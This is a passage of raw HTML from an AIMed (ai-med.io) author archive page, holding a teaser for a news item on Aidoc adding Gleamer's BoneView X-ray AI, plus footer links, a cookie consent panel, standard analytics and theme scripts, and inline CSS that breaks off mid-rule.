							<img width="700" height="441" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-recent-posts size-recent-posts lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://ai-med.io/wp-content/uploads/2022/06/xray-news-700x441.jpg" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">

					                        <ul class="tag-list">
	                                                        <li><h6 class="post-category"><a href="https://ai-med.io/tag/usa/">usa</a></h6></li>
                                                    </ul>
                                            <h3 class="entry-title"><a href="https://ai-med.io/more-news/expanding-the-use-of-ai-within-health-systems/">Expanding the use of AI within health systems</a></h3>
																					
																										<div class="fusion-content-sep--> sep-double sep-solid"></div>
						                    
					<div class="fusion-post-content-container">
												  <p>Aidoc broadens X-ray AI offering with Gleamer’s BoneView solution</p>
					    					</div>
				</div>

                <div class="reading-time">
                    <span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">minute read</span></span>                </div>
                        


									</div>
				
									</div>
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://ai-med.io/author/alexis-may/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://ai-med.io/author/alexis-may/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-postcategoryadverts" style="float: right;" data="">
											
								</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-12" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">INTELLIGENCE</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/category/more-news/">News</a><br>
<a href="https://ai-med.io/category/opinion/">Opinion</a><br>
<a href="https://ai-med.io/category/peer-to-peer/">Peer-to-Peer</a><br>
<a href="https://ai-med.io/intelligence/special-reports/">Special Reports</a><br>
<a href="https://ai-med.io/intelligence/ai-champions/">AI Champions</a></div><div style="clear:both;"></div></section><section id="custom_html-16" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script type="abc9044927c08cae74a443f3-text/javascript"> _linkedin_partner_id = "650140"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="abc9044927c08cae74a443f3-text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=650140&fmt=gif" /> </noscript></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-11" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">RESOURCES</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/category/talks/">Webinars</a><br>
<a href="https://ai-med.io/category/peer-reviews/">Peer Reviews</a><br>
<a href="https://ai-med.io/category/podcasts/">Podcasts</a><br>
<a href="https://ai-med.io/category/book-reviews/">Books</a><br>
<a href="https://ai-med.io/resources/videos/">Videos</a><br>
<a href="https://ai-med.io/category/abstracts/">Abstracts</a><br>
<a href="https://ai-med.io/category/speaker-slides/">Speaker Slides</a><br></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">EVENTS</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/all-events/">All Events</a><br>
<a href="https://ai-med.io/all-events/global-summits/aimed-23/">Global Summits</a><br>
<a href="https://ai-med.io/all-events/#clinicianseries">Clinician Series</a><br>
<a href="https://ai-med.io/talks/">Talks</a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-6" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact us</h4><div class="textwidget custom-html-widget"><a href="/cdn-cgi/l/email-protection#7412061110100d34151d591911105a1d1b"><span class="__cf_email__" data-cfemail="3452465150504d74555d195951501a5d5b">[email&#160;protected]</span></a><br>
Sanford House<br>
5 Medwin Walk<br>
HORSHAM<br>
West Sussex<br>
RH12 1AG<br>
United Kingdom</div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us</h4><div class="textwidget custom-html-widget"><a href="https://twitter.com/AIMedHQ">Twitter</a><br>
<a href="https://www.facebook.com/AIMedHQ/">Facebook</a><br>
<a href="https://www.instagram.com/aimedhq/">Instagram</a><br>
<a href="https://www.linkedin.com/company/ai-in-medicine">LinkedIn</a></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-10" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">AIMed</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/about/">About</a><br>
<a href="https://ai-med.io/contact/">Contact</a><br>
<a href="https://ai-med.io/press-and-media/">Press and Media</a>
</div><div style="clear:both;"></div></section><section id="custom_html-5" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Terms and conditions</h4><div class="textwidget custom-html-widget"><a href="https://ai-med.io/terms-and-conditions/">Terms and Conditions</a><br>
<a href="https://ai-med.io/privacy-policy/">Privacy policy</a><br>
©All rights reserved</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2019/12/Choc_White.svg" alt="Choc Children"></div><div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="abc9044927c08cae74a443f3-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div id="ssb-container"
                     class="ssb-btns-right ssb-disable-on-mobile ssb-anim-icons">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-0">
                                <p>
                                    <a href="https://twitter.com/AIMedHQ" target="_blank"><span class="fab fa-twitter"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://www.linkedin.com/company/ai-in-medicine" target="_blank"><span class="fab fa-linkedin"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="https://www.instagram.com/aimedhq/?hl=en" target="_blank"><span class="fab fa-instagram"></span>  &nbsp; </a>
                                </p>
                            </li>
							                    </ul>
                </div>
						<script type="abc9044927c08cae74a443f3-text/javascript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="abc9044927c08cae74a443f3-text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="abc9044927c08cae74a443f3-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type="abc9044927c08cae74a443f3-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ai-med.io/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(229,229,229,1);--wp--preset--color--awb-color-4: rgba(152,152,152,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(51,51,51,1);--wp--preset--color--awb-color-7: rgba(5,0,80,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-13: rgba(123,123,123,1);--wp--preset--color--awb-color-custom-14: rgba(218,208,207,1);--wp--preset--color--awb-color-custom-15: rgba(235,235,235,1);--wp--preset--color--awb-color-custom-16: rgba(74,32,219,1);--wp--preset--color--awb-color-custom-17: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-18: rgba(70,50,216,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 